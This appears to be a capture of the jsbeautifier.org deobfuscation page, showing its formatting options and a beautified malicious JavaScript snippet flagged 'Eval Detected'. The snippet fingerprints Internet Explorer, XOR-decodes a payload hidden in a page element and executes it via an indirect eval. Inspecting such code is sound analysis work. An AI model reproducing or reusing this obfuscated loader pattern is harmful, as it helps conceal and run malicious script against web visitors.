 Online JavaScript beautifie
jsbeautifier.org
4
Beautify, unpack or deobfuscate JavaScript and HTML, make JSON/JSONP readable, etc.
All of the source code is completely free and open, available on GitHub under MIT licence,
and we have a command-line version, python library and a node package as well.
Indent with 4 spaces
Allow 5 newlines between tokens
Do not wrap lines
Braces with control statement
HTML <style>, <script> formatting:
Add one indent level
End script and style with newline?
Support e4x/jsx syntax
Use comma-first list style?
Detect packers and obfuscators?
Keep array indentation?
Break lines on chained methods?
Space before conditional: "if(x)" / "if (x)"
Unescape printable chars encoded as \xNN or \uNNNN?
Use JSLint-happy formatting tweaks?
Indent <head> and <body> sections?
Use a simple textarea for code input?
Beautify JavaScript or HTML (ctrl-enter)
1 Eval Detected: tecl = (+[window.sidebar]);
2 azhon = ["rv:11", "MSIE", ];
3 for (epox = tecl; epox < azhon.length; epox++) {
4     if (navigator.userAgent.indexOf(azhon[epox]) > tecl) {
5         gijo = azhon.length - epox;
6         break;
7     }
8 }
9 if (navigator.userAgent.indexOf("MSIE10") > tecl) {
10     gijo++;
11 }
12 efuvv = gijo - 1;
13 tisbfj = "93wrLfBbUrN3";
14 zeyt = document.getElementById("kzvwndo").innerHTML;
15 olst = tecl;
16 dws = tecl;
17 dsrvf = "";
18 for (epox = tecl; epox < zeyt.length; epox += efuvv) {
19     dvp = zeyt.charCodeAt(epox);
20     if (dvp >= 97 && dvp <= 122) {
21         if (olst % gijo) {
22             dsrvf += String.fromCharCode(((zmxso + dvp - 97) ^ tisbfj.charCodeAt(dws % tisbfj.length)) % 255);
23             dws++;
24         } else {
25             zmxso = (dvp - 97) * 26;
26         }
27         olst++;
28     }
29 }[]["constructor"]["constructor"](dsrvf)();
Beautify JavaScript or HTML (ctrl-enter)